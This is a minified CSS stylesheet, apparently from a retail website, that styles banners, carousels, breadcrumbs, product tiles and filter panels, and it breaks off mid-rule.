.b-title__link-text_more{display:none}.b-title__link-btn.b-active .b-title__link-text_less{display:inline}.b-title__link-btn .b-title__link-text_less{display:none}.b-title__link-text{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;letter-spacing:.98px;padding:.3125rem;text-transform:uppercase}.b-title__link-text:link,.b-title__link-text:visited{color:#a5a5a5;text-decoration:none}.b-title__link-text:active{color:#a5a5a5;text-decoration:underline}.cc-uikit__link{position:fixed;bottom:0;left:0;z-index:10;padding:.625rem;border:.1875rem solid;margin:.3125rem}.cc-uikit__grid-container{max-width:100%;padding-left:2.5rem;padding-right:2.5rem}.cc-uikit__grid-container__sidebar{position:fixed;width:12.5rem;margin-top:2.5rem;margin-bottom:2.5rem}.cc-uikit__grid-container__sidebar__vertical-tabs{width:100%;max-width:100%;flex-direction:column}.cc-uikit__grid-container__tabs-content{margin-left:25%}.cc-uikit__section{margin-bottom:6.25rem}.cc-uikit__section--background{background:#f6f6f6;padding:1.25rem .9375rem;margin:1.25rem 0;display:flex}.cc-uikit__section--background>*{margin:0 1.25rem}.cc-uikit__section-title{font-weight:700;letter-spacing:2px;color:#003da5;margin:1.125rem 2.25rem;line-height:4.8125rem;position:relative;z-index:1;font-size:2.25rem}.cc-uikit__section-title:before{content:"";display:block;position:absolute;background:#f6f6f6;width:4.5625rem;height:4.8125rem;z-index:-1;left:-36px}.cc-uikit__section__palette-box{display:flex;flex-flow:row wrap;align-items:center;margin-bottom:2rem}.cc-uikit__section__palette-box__color-box{width:1.875rem;height:1.875rem;margin-right:10px;display:inline-block}.cc-uikit .b-form__group{display:flex;justify-content:space-evenly;padding-top:1.875rem}.cc-uikit .b-selectbox{border-radius:1.25rem}.cc-uikit .button-icon-round-primary,.cc-uikit .button-icon-round-secondary,.cc-uikit .button-icon-round-tertiary-black,.cc-uikit .button-icon-round-tertiary-white,.cc-uikit .button-icon-squared-primary,.cc-uikit .button-icon-squared-secondary,.cc-uikit .button-icon-squared-tertiary-black,.cc-uikit .button-icon-squared-tertiary-white{padding:0}.cc-uikit .b-selectbox__input{color:#003da5!important;padding:.625rem .9375rem!important}.b-badge_primary{color:#003da5}.b-badge_primary,.b-badge_secondary{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_secondary{color:#73a860}.b-badge_third{color:#c33389}.b-badge_fourth,.b-badge_third{z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem}.b-badge_fourth{color:#00a3c9}.b-badge_custom{color:#003da5;z-index:2;position:absolute;left:.75rem;top:.75rem;font:.5625rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.2px;border:.0625rem solid;border-radius:.875rem;height:1.375rem;padding:.25rem .75rem 0;line-height:.8125rem;border:none;padding:0;width:auto}.b-banner-eight{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;padding-top:3.75rem;text-align:center}.b-banner-eight__link{display:block}.b-banner-eight__link:active,.b-banner-eight__link:link,.b-banner-eight__link:visited{color:#424242;text-decoration:none}.b-banner-eight__image{transition:opacity .15s ease-in 0s;display:block;opacity:1;text-align:left}.b-banner-eight__title-wrapper{text-align:left}.b-banner-eight__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.125rem;letter-spacing:.08625rem;line-height:1.17;margin-top:1.875rem;text-transform:uppercase}.b-banner-eight__description{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#666;letter-spacing:.75px;line-height:1.46;margin-top:.625rem}.b-banner-eight__callout{font-family:Futura Std Light,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;letter-spacing:.9px;line-height:1.3;margin-top:1.25rem;text-transform:uppercase}.b-banner-eleventh{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;padding-top:3.75rem;text-align:center}.b-banner-eleventh__link{display:block}.b-banner-eleventh__link:active,.b-banner-eleventh__link:link,.b-banner-eleventh__link:visited{color:#424242;text-decoration:none}.b-banner-eleventh__title-wrapper{text-align:left}.b-banner-eleventh__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.125rem;letter-spacing:.08625rem;line-height:1.17;margin-top:0;text-transform:uppercase}.b-banner-eleventh__description{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;color:#666;letter-spacing:.8px;line-height:1.75;margin-top:1.25rem}.b-banner-eleventh__description b{font-family:Futura Std Bold,Arial,sans-serif}.b-banner-fifth{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;max-width:90rem;padding-top:1.5625rem;text-align:center}.b-banner-fifth .b-title{margin-bottom:4.625rem;padding:0}.b-banner-fifth .b-title__text{max-width:100%}.b-banner-fifth__item{width:100%;padding-bottom:1.5625rem}.b-banner-fifth__link{display:block;position:relative}.b-banner-fifth__link:active,.b-banner-fifth__link:link,.b-banner-fifth__link:visited{color:#fff;text-decoration:none}.b-banner-fifth__image{transition:all .15s ease-in 0s;opacity:1;width:100%}.b-banner-fifth__title-wrapper{bottom:1.25rem;left:0;position:absolute;right:0}.b-banner-fifth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;letter-spacing:1px;margin:0;text-transform:uppercase}.b-banner-fifth__text{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#666;letter-spacing:.9px;line-height:1.3;margin-top:.6875rem;padding:0 1.25rem}.b-banner-fourth{padding-top:5rem}.b-banner-fourth h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-fourth h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#424242;letter-spacing:.7px;line-height:1;margin:.3125rem 0 0;text-transform:uppercase}.b-banner-fourth a{font-size:.625rem;letter-spacing:.9px;text-transform:uppercase}.b-banner-fourth a:link,.b-banner-fourth a:visited{color:#424242;text-decoration:underline}.b-banner-fourth a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs{padding-top:1.875rem;position:relative}.b-banner-fourth__imgs .slick-slide{visibility:hidden}.b-banner-fourth__imgs .slick-slide.slick-active{visibility:visible}.b-banner-fourth__imgs-item{padding-top:3.125rem;position:relative;text-align:center;width:50%}.b-banner-fourth__imgs-item a:link,.b-banner-fourth__imgs-item a:visited{color:#666;text-decoration:none}.b-banner-fourth__imgs-item a:active{color:#003da5;text-decoration:none}.b-banner-fourth__imgs-item img{transition:all .3s ease-in 0s;margin:0 auto;position:relative;transform:scale(1) translate(0)}.b-banner-fourth__imgs-item p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px;line-height:1.3;margin-top:.625rem;opacity:0;padding:0 .625rem;text-transform:none;top:105%}.b-banner-fourteenth{margin:3.125rem 0 8.4375rem}.b-banner-fourteenth__item-wrapper{align-items:normal;box-align:normal;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;min-height:29.125rem;position:relative}.b-banner-fourteenth__first-item,.b-banner-fourteenth__second-item{width:100%}.b-banner-fourteenth__subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:.08937rem;text-transform:uppercase}.b-banner-fourteenth__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#424242;letter-spacing:.67px;line-height:1.09;margin-top:.25rem;text-transform:uppercase}.b-banner-fourteenth__text{color:#666;font-size:.8125rem;letter-spacing:.75px;line-height:1.46;margin-top:.9375rem}.b-banner-fourteenth__text_slider{margin-top:0}.b-banner-fourteenth__text-container{bottom:-3.75rem;position:absolute;width:19.375rem}.b-banner-fourteenth__text_title{text-transform:uppercase}.b-banner-fourteenth__slide-content{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:center;overflow:hidden;padding-top:5.625rem}.b-banner-fourteenth__image{transition:all .3s ease-in 0s;transform:scale(1.15) translateY(-6.5%)}.slick-current .b-banner-fourteenth__image_active{position:relative;transform:scale(1.45) translateY(-15.5%)}.b-banner-ninth{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;padding-top:3.75rem;text-align:center}.b-banner-ninth__link{display:block}.b-banner-ninth__link:active,.b-banner-ninth__link:link,.b-banner-ninth__link:visited{color:#424242;text-decoration:none}.b-banner-ninth__image{transition:opacity .15s ease-in 0s;display:block;opacity:1;text-align:left}.b-banner-ninth__title-wrapper{text-align:left}.b-banner-ninth__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.125rem;letter-spacing:.08625rem;line-height:1.17;margin-top:1.875rem;text-transform:uppercase}.b-banner-ninth__description{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;color:#666;letter-spacing:.75px;line-height:1.46;margin-top:.625rem}.b-banner-ninth__callout{font-family:Futura Std Light,Arial,sans-serif;font-size:.6875rem;color:#a5a5a5;letter-spacing:.9px;line-height:1.3;margin-top:1.25rem;text-transform:uppercase}.b-banner-primary{color:#fff;margin:0 auto;max-width:90rem;position:relative}.b-banner-primary img{width:100%}.b-banner-primary h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#fff;letter-spacing:1.4px;text-transform:uppercase}.b-banner-primary h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#fff;letter-spacing:.7px;margin-top:.4375rem;text-transform:uppercase}.b-banner-primary a{text-decoration:none}.b-banner-primary__wrap{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.b-banner-primary .b-btn_secondary{margin-top:1rem}.b-banner-secondary{color:#424242;margin:0 auto;max-width:90rem;position:relative}.b-banner-secondary img{width:100%}.b-banner-secondary h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#424242;letter-spacing:1.4px;text-transform:uppercase}.b-banner-secondary h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#fff;letter-spacing:.7px;margin-top:.4375rem;text-transform:uppercase}.b-banner-secondary a{text-decoration:none}.b-banner-secondary .b-btn_third{margin-top:1rem}.b-banner-secondary__wrap{left:0;position:absolute;top:50%;transform:translateY(-50%);width:100%}.b-banner-seventh{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;margin-left:auto;margin-right:auto;max-width:90rem}.b-banner-seventh__item{position:relative;width:100%}.b-banner-seventh__link{display:block;position:relative}.b-banner-seventh__link:active,.b-banner-seventh__link:link,.b-banner-seventh__link:visited{color:#fff;text-decoration:none}.b-banner-seventh__link img{width:100%}.b-banner-seventh__text{color:#424242;font-size:.75rem;letter-spacing:.75px;line-height:1.46;margin:.8125rem auto 0;text-align:center}.b-banner-seventh__content{position:absolute}.b-banner-seventh__content h2,.b-banner-seventh__content h3{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;letter-spacing:.67px;text-transform:uppercase}.b-banner-seventh__content h4{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem;text-transform:uppercase}.b-banner-seventh__content h5{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;letter-spacing:.9px}.b-banner-seventh__content_bottom{bottom:1.625rem;left:0;padding:0 1.25rem;right:0}.b-banner-seventh__content_middle{padding:0 1.25rem;top:50%;transform:translateY(-50%);width:100%}.b-banner-seventh__content_top{left:0;padding:0 1.25rem;right:0;top:1.625rem}.b-banner-sixth{color:#fff;margin:0 auto;max-width:90rem;position:relative}.b-banner-sixth img{width:100%}.b-banner-sixth h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#fff;letter-spacing:.7px;text-transform:uppercase}.b-banner-sixth__wrap{bottom:1.25rem;left:0;padding:0 1.25rem;position:absolute;width:100%}.b-banner-tenth{align-items:stretch;box-align:stretch;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;padding-top:3.75rem;text-align:center}.b-banner-tenth__link{display:block}.b-banner-tenth__link:active,.b-banner-tenth__link:link,.b-banner-tenth__link:visited{color:#424242;text-decoration:none}.b-banner-tenth__image{transition:opacity .15s ease-in 0s;display:block;opacity:1;text-align:left}.b-banner-tenth__title-wrapper{text-align:left}.b-banner-tenth__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.125rem;letter-spacing:.43px;line-height:1.22;margin-top:1.875rem;text-transform:uppercase}.b-banner-tenth__description{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;color:#666;letter-spacing:1px;line-height:1.38;margin-top:.625rem}.b-banner-third{padding-top:3.125rem}.b-banner-third h3{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;color:#a5a5a5;letter-spacing:1.4px;text-transform:uppercase}.b-banner-third h2{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.375rem;color:#003da5;letter-spacing:.7px;margin-top:.625rem;text-transform:uppercase}.b-banner-third p{font-family:Futura Std Light,Arial,sans-serif;font-size:.75rem;color:#424242;letter-spacing:.9px;line-height:1.5;margin-top:.625rem}.b-banner-third .b-btn_secondary{margin-top:1.125rem}.b-banner-third .grid_wide{position:relative}.b-banner-third__imgs{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:reverse;display:flex;flex-direction:row-reverse;flex-wrap:nowrap;justify-content:center;overflow:hidden;padding-top:5.625rem}.b-banner-thirteenth__wrapper{align-items:normal;box-align:normal;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-start;margin:-.7%}.b-banner-thirteenth__link{margin:.7%;min-height:8.625rem;width:48.5%}.b-banner-thirteenth__item{background-color:#f6f6f6;height:100%;position:relative}.b-banner-thirteenth__item picture{left:50%;position:absolute;top:50%;transform:translate(-50%,-50%)}.b-banner-twelveth{margin-top:2.8125rem;overflow-x:auto}.b-banner-twelveth__list{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;margin-bottom:.3125rem}.b-banner-twelveth__item{box-flex:1 1 0;box-ordinal-group:0;flex:1 1 0;order:0;min-width:8.625rem;padding:1.5rem 0;text-align:center}.b-banner-twelveth__item:active,.b-banner-twelveth__item:link,.b-banner-twelveth__item:visited{color:#b8b8b8;text-decoration:none}.b-banner-twelveth__item_separator{border-left:.1875rem solid #dbdbdb}.b-banner-twelveth__item_separator .b-banner-twelveth__item-title{color:#424242}.b-banner-twelveth__item-image{align-items:flex-end;box-align:flex-end;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:center;height:2.8125rem}.b-banner-twelveth__item-image img{max-height:100%}.b-banner-twelveth__item-title{font:.6875rem Futura Std Bold,Arial,sans-serif;letter-spacing:1.1px;margin-top:.625rem;text-transform:uppercase;word-wrap:normal}.b-brands-carousel{margin:0 auto;max-width:90rem}.b-brands-carousel .b-brands-carousel__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;margin-top:1.5625rem;color:#003da5}.b-brands-carousel .b-brands-carousel__item{margin:0 .625rem}.b-brands-carousel .b-brands-carousel__item img{margin-bottom:.46875rem}.b-brands-carousel .b-brands-carousel__brand-title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.75rem}.b-brands-carousel .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-brands-carousel .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-brands-carousel .slick-arrow:hover:before{transform:scale(1)}.b-brands-carousel .slick-prev{left:1.25rem}.b-brands-carousel .slick-next{right:1.25rem}.b-brands-carousel .slick-dots{display:flex;margin-top:0;justify-content:center}.b-brands-carousel .slick-dots button{font-size:0}.b-brands-carousel .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-brands-carousel .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-breadcrumbs-wrp{max-width:100%}.b-breadcrumbs-wrp-desktop{display:none}.b-breadcrumbs-wrp-mobile{display:flex}.b-breadcrumbs{padding:.5rem 0}.b-breadcrumbs__item :after{bottom:.0625rem}.b-breadcrumbs__item .b-breadcrumbs__item,.b-breadcrumbs__item .b-breadcrumbs__link{display:inline-block;color:#6b6b6b}.b-breadcrumbs__item .b-breadcrumbs__item.product,.b-breadcrumbs__item .b-breadcrumbs__link.product{font:.75rem Futura Std Bold,Arial,sans-serif}.b-breadcrumbs__item .b-breadcrumbs__item.product:after,.b-breadcrumbs__item .b-breadcrumbs__link.product:after{display:none}.p-pdp .b-breadcrumbs-wrp{width:100%;border-top:1px solid #d7d7d7}.p-pdp .b-breadcrumbs-wrp .b-breadcrumbs__item:first-child{display:none}.b-breadcrumbs{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;line-height:1rem;padding:.75rem 1rem}.b-breadcrumbs__list{display:inline-block;vertical-align:middle}.b-breadcrumbs__list .b-breadcrumbs__item:last-child{font-size:.75rem}.b-breadcrumbs__list .b-breadcrumbs__item:last-child .b-breadcrumbs__link:after{display:none}.b-breadcrumbs__item{color:#6b6b6b;display:inline-block}.b-breadcrumbs__item :after{background-color:#6b6b6b;border-radius:50%;content:"";display:inline-block;height:.25rem;left:.25rem;margin-right:.5rem;position:relative;width:.25rem}.b-breadcrumbs__link{display:flex;align-items:center;gap:.25rem;color:#6b6b6b;font-weight:400}.b-carousel-fifth{position:static;text-align:center}.b-carousel-fifth:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-fifth:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-fifth .slick-track{display:block}.b-new-ma-carousel__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;letter-spacing:.03188rem}.b-new-ma-carousel__item{background-color:#fff;box-shadow:.3125rem .3125rem .9375rem #ccc;margin:0 .625rem;text-align:center;padding-bottom:2.5rem;width:90%!important}.b-new-ma-carousel__item img{padding-bottom:1.125rem;width:100%}.slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.slick-dots button{font-size:0}.slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.slick-dots li.slick-active{background:#0c0c0c;width:1rem}.slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.slick-arrow:hover:before{transform:scale(1)}.slick-prev{left:1.25rem}.slick-next{right:1.25rem}.b-carousel-primary{margin:0 auto;max-width:90rem;overflow:hidden}.b-carousel-primary:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-primary:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:100%;white-space:normal}.b-carousel-primary .slick-dots{display:flex;margin-bottom:1.5625rem;margin-top:.46875rem;justify-content:center}.b-carousel-primary .slick-dots button{font-size:0}.b-carousel-primary .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-primary .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-carousel-primary .slick-arrow{transition:all .15s ease-in 0s;background-color:#424242;border-radius:50%;bottom:auto;height:2.8125rem;opacity:.7;top:50%;transform:translateY(-50%);width:2.8125rem;z-index:1}.b-carousel-primary .slick-arrow:before{transition:all .15s ease-in 0s;color:#fff;transform:scale(1)}.b-carousel-primary .slick-arrow:hover:before{transform:scale(1)}.b-carousel-primary .slick-prev{left:1.25rem}.b-carousel-primary .slick-next{right:1.25rem}.b-carousel-third,.b-recommendation{padding-bottom:1.5rem}.b-carousel-third .b-product-tile,.b-recommendation .b-product-tile{padding-left:.125rem}.b-carousel-third .b-product-tile__container,.b-recommendation .b-product-tile__container{padding-left:1rem}.b-carousel-third .b-product-tile__name,.b-recommendation .b-product-tile__name{text-decoration:none}.b-carousel-third__box,.b-recommendation__box{display:flex;justify-content:space-between;padding:2rem 1rem;gap:.5rem}.b-carousel-third__title,.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.25rem;text-transform:uppercase;align-content:center}.b-carousel-third__arrowsContainer,.b-recommendation__arrowsContainer{display:flex;gap:1rem;margin-top:0}.b-carousel-third__arrowsContainer--arrow,.b-recommendation__arrowsContainer--arrow{position:static;width:100%;height:100%;-webkit-tap-highlight-color:transparent}.b-carousel-third__arrowsContainer--arrow:hover:not(.slick-disabled),.b-recommendation__arrowsContainer--arrow:hover:not(.slick-disabled){transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow,.b-recommendation__arrowsContainer .slick-arrow{position:static;background-color:#fff;color:#0c0c0c;opacity:1;padding:0;transform:none}.b-carousel-third__arrowsContainer .slick-arrow:hover,.b-recommendation__arrowsContainer .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third__arrowsContainer .slick-arrow:before,.b-recommendation__arrowsContainer .slick-arrow:before{all:initial}.b-carousel-third__arrowsContainer .slick-disabled rect,.b-recommendation__arrowsContainer .slick-disabled rect{stroke:#bcbcbc}.b-carousel-third__arrowsContainer .slick-disabled path,.b-recommendation__arrowsContainer .slick-disabled path{fill:#bcbcbc}.b-carousel-third .b-carousel-third__wrap,.b-recommendation .b-carousel-third__wrap{max-width:none;margin:0}.b-carousel-third img,.b-recommendation img{width:100%}.b-carousel-third .b-price,.b-recommendation .b-price{margin:.5rem 0}.b-carousel-third .b-price__sale.b-price__discounted,.b-recommendation .b-price__sale.b-price__discounted{font-size:.75rem;line-height:1rem}.b-carousel-third .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container,.b-recommendation .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-carousel-third .slick-arrow:hover,.b-recommendation .slick-arrow:hover{transform:none;cursor:pointer}.b-carousel-third .slick-arrow svg,.b-recommendation .slick-arrow svg{width:3rem;height:3rem}.b-carousel-third .slick-arrow:before,.b-recommendation .slick-arrow:before{all:initial}.b-carousel-third .slick-prev,.b-recommendation .slick-prev{background-image:url(../images/icons/arrow-left.svg);font-size:0;position:absolute;top:-5.4375rem;right:6.5rem}.b-carousel-third .slick-next,.b-recommendation .slick-next{background-image:url(../images/icons/arrow-right.svg);font-size:0;position:absolute;top:-5.4375rem;right:2.5rem}.b-carousel-third .slick-dots,.b-recommendation .slick-dots{display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third .slick-dots button,.b-recommendation .slick-dots button{font-size:0}.b-carousel-third .slick-dots li,.b-recommendation .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.375rem;margin:0 .375rem;transition:1s;width:.5rem}.b-recommendation__title{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;letter-spacing:.025rem;line-height:2.125rem;font-size:1.375rem;text-transform:uppercase;padding:2rem 1rem}.b-carousel-third__title_alternative{color:#003da5}.b-carousel-third__item,.b-recommendation__product-tile{position:relative}.b-carousel-third__item>[class^=b-badge],.b-recommendation__product-tile>[class^=b-badge]{left:0;position:absolute;top:0}.b-badge img{width:fit-content}.b-carousel-third__item .b-product-tile__link{display:block;overflow:hidden}.b-price__sale:not(.b-price__discounted){padding-bottom:.3125rem}.b-carousel-third-adv{margin:0 auto;max-width:90rem;overflow:hidden;padding:1.5625rem .875rem 0}.b-carousel-third-adv .b-btn_primary{transition:all .15s ease-in 0s;margin-top:1rem;padding:0 1.125rem;visibility:hidden;width:auto}.b-carousel-third-adv .b-carousel-third__wrap{margin:0 auto;max-width:85rem;padding-top:0}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-third-adv .b-carousel-third__wrap:not(.slick-initialized)>*{display:inline-block;vertical-align:top;width:50%;white-space:normal}.b-carousel-third-adv .slick-track{align-items:flex-start;box-align:flex-start;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-carousel-third-adv .slick-slide{margin:0}.b-carousel-third-adv .b-product-tile__bottom-block{transition:all .15s ease-in 0s;transform:translate(0)}.b-carousel-third-adv .b-product-tile{margin:0 15% 0 .5rem;padding:.625rem 10% 3.125rem}.b-carousel-third-adv .b-product-tile img{transition:transform .15s ease-in 0s;min-height:0!important;transform:rotate(0deg) scale(1);transform-origin:70% 70%}.b-carousel-third-adv .b-carousel-third__title{max-width:59.125rem;pointer-events:none;position:relative;z-index:1}.b-carousel-third-adv .b-price__percentage{margin-bottom:.25rem}.b-carousel-third-adv .b-carousel-third__item{padding-top:0;position:relative}.b-carousel-third-adv .b-carousel-third__item [class^=b-badge]{display:none}.b-carousel-third-adv .slick-dots{bottom:5.875rem;display:flex;margin-top:0;position:relative;justify-content:center}.b-carousel-third-adv .slick-dots button{font-size:0}.b-carousel-third-adv .slick-dots li{background:#dbdbdb;border-radius:.25rem;height:.5rem;margin:0 .375rem;transition:1s;width:.5rem}.b-carousel-third-adv .slick-dots li.slick-active{background:#0c0c0c;width:1rem}.b-carousel-sixth:not(.slick-initialized){font-size:0;overflow:hidden;white-space:nowrap}.b-carousel-sixth:not(.slick-initialized)>*{display:inline-block;vertical-align:top;white-space:normal}.b-carousel-sixth .slick-dots{position:absolute}.b-carousel-sixth .slick-list{height:auto!important;padding-bottom:5rem;position:relative}.b-load-more{display:block;margin:2.5rem auto 0}.b-plp-main-loadmore{margin-top:1rem}.b-plp-main-loadmore .b-load-more-counter{display:block;font-size:.875rem;line-height:1.25rem;text-align:center;margin:0 0 1rem}.b-plp-main-loadmore .b-load-more{margin-top:1rem}.b-filter{text-align:left}.b-filter__header{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;width:100%}.b-filter__hide-txt{display:none}.b-filter__open-button{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;color:#0c0c0c;cursor:pointer;display:inline-block;position:relative;text-transform:uppercase;text-decoration:underline;padding-left:2rem}.b-filter__open-button:before{content:"";margin-right:.625rem;display:block;position:absolute;left:0;top:50%;width:1.5rem;height:1.5rem;-webkit-mask-image:url(../images/plp/filters.svg);mask-image:url(../images/plp/filters.svg);transform:translateY(-50%);background-color:#0c0c0c}.b-filter__open-button:hover{color:#003da5;cursor:pointer}.b-filter__open-button:hover:before{background-color:#003da5}.b-filter__open-button.show .b-filter__hide-txt{display:block}.b-filter__open-button.show .b-filter__show-txt{display:none}.b-filter__open-button--bottom{width:100%;padding:.875rem;border-radius:0;background-color:#0c0c0c;height:3rem;display:flex;align-items:center;justify-content:center;text-transform:none}.b-filter__clear-button{display:none}.b-filter__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;background-color:#dbdbdb;color:#424242;padding:1.125rem 1.25rem;position:relative;text-transform:uppercase}.b-filter__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#003da5;font-size:1.25rem;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%)}.b-filter__item-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;background-color:#dbdbdb;color:#424242;padding:1.125rem 4.6875rem 1.125rem 2.5rem;position:relative;text-transform:uppercase}.b-filter__item-title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#f410f7;font-size:1.25rem;left:1.25rem}.b-filter__item-close,.b-filter__item-title:before{position:absolute;top:50%;transform:translateY(-50%)}.b-filter__item-close{font-family:Futura Std Medium,Arial,sans-serif;font-size:.8125rem;letter-spacing:1px;right:1.25rem;text-transform:uppercase}.b-filter__item-close:active,.b-filter__item-close:link,.b-filter__item-close:visited{color:#003da5;text-decoration:none}.b-filter__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;text-transform:uppercase}.b-filter__title:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#b8b8b8;font-size:.6875rem;position:absolute;right:1.25rem;top:50%;transform:translateY(-50%)}.b-filter__title-selected{font-family:Futura Std 